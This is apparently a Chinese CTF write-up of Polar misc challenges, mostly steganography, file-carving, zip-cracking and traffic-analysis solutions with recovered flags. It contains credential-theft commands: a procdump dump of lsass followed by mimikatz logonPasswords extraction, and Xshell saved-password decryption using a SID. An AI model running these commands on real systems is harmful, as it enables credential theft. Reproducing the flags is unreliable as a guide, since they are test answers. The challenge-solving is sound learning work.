Polar Misc刷题
01
01转二维码,扫描的到密码
p@ssw0rd!

100RGB
1 | 🐯🐩🐣🐮🐨🐣🐭🐭 |

按照字符分割一下
82,71,66,102,108,97,103,123,65110,49,109,97,49,115,32,95,97,114,51,95,99,117,43,101,125,0
ascii转字符串
RGBflag{An1ma1s _ar3_cu+e}
docx瘾写

1.字体颜色

flag{I_be1ieve
2.隐藏
3.后缀改为zip
flag{I_be1ieve_y0u_Can_flnd_+h3m}
LSB

爆破鬼才

binwalk分离出压缩包爆破密码
大礼包
8为密码爆破
9635421
图片末尾
MMZDKN2ZNZNHSTKWHB3WKWDMGBMTG3DXLAZFU52NJAYD2===
解码
栅栏加凯撒
flag{police_1s_c00l}
二维码
base64转图片,二维码扫描
冰墩墩
刚打开以为图片上的flag就是flag
binwalk分离

分离得到压缩包,提示密码是小写字母,爆破半天没有Miami
尝试图片上的密码 bingdundun
1 | ciphertext = ['62','60','65','108','111','60','109', |
刷新一下
1 | java Extract 1111.jpg -p 504 |
备注有密码504
f5瘾写
送分
真送分
audacity

我的心是冰冰的
potplayer将封面图片提取出来

然后outguess
bingbing
1 | outguess -k "bingbing" -r 1.jpg hidden.txt |
学安全很轻松的

掩码爆破得到 zaqdx24680
图片改宽高
flag{3adc8d1f53121b87c43228862b7ff301}
中等
cat flag
binwalk分离发现一个xml文件

1 | foremost -i flag.png |
 文件头是 D0 CF 11 E0,在网上查到是doc/ppt/xls文件的文件头,修改后缀,一个一个尝试
文件头是 D0 CF 11 E0,在网上查到是doc/ppt/xls文件的文件头,修改后缀,一个一个尝试

发现需要Miami
Accent OFFICE Password Recovery

mimikatz
1 | procdump64.exe -accepteula -ma lsass.exe lsass.dmp |
1 | mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit |

流量
键盘流量,直接秒了

vc
唉我操了这个题,打死我我也没想到666.txt是密钥文件啊。。。
666.txt当密钥文件,vc挂载
xshell密码破解
解密工具
https://github.com/dzxs/Xdecrypt
根据题目表述:SID给了,Xshell保存密码的配置文件给了,当用户使用Xshell登录服务器时使用了保存密码的功能,Xshell就会在其Session文件夹中保存有当前的密码加密哈希,此时再需要知道目标用户的机器名和SID值就可以破解该密码。
正常当拿到Shell后输入whoami /user即可看到SID值,这里题目已经把xsh文件和用户的SID值给出了。
1 | python Xdecrypt.py -s purpletS-1-5-21-323397330-1794634962-2946154912-1001 -p vYZ6tni/wCY0aWv83Tu+0UvW5hCYP1gMOl8o/zF5LIJkmHsIpz1l1Avnog== |
两段密码
010找到两段密码
55c46nD0LX8I3F9E

foremost -i flag.exe分离文件
解压得到flag.zip
其格式很想docx但是改后缀打不开,后再Worddocument找到flag
雪姐
压缩包带有密码,尝试伪加密
binwalk分离尝试
分离不出来
真加密是文件头和文件尾都是单数,例如504B030414和504B010214后面都是00 09 00 08,而伪加密是文件头是双数,文件尾是单数。
例如504B030414后面是00 00 00 08,而504B010214后面是00 09 00 08,把伪加密的00 09 00 08的09改回00即可恢复正常状态。
所以这个压缩包是伪加密,由于有两个压缩包,所以有两个504B0102,在这两个后面都改回成00,就可以正常解压了。
key.zip里文件很小,可以利用crc爆破

crc爆破得到 1sHere

要拿这个却解密flag.zip
结合题目描述,猜测有snow瘾写

愿者上钩
这题流量包有点个小大,后面复现也没有题目要求,找了半天flag,后面搜索才知道要找钓鱼网站的网址
根据题目要求,找钓鱼邮件的网址
邮件smtp协议嘛
过滤smtp协议

一共就1流追综相应的tcp流
找到
解码发现邮件地址

118.194.196.232:8084
eb0531c228897e64b5bd61a6923f1dec
狗狗重生
一个MP4
audacity打不开,010也显示格式有问题,奇怪了,题目描述里写了密码5269
oursecret发现文件
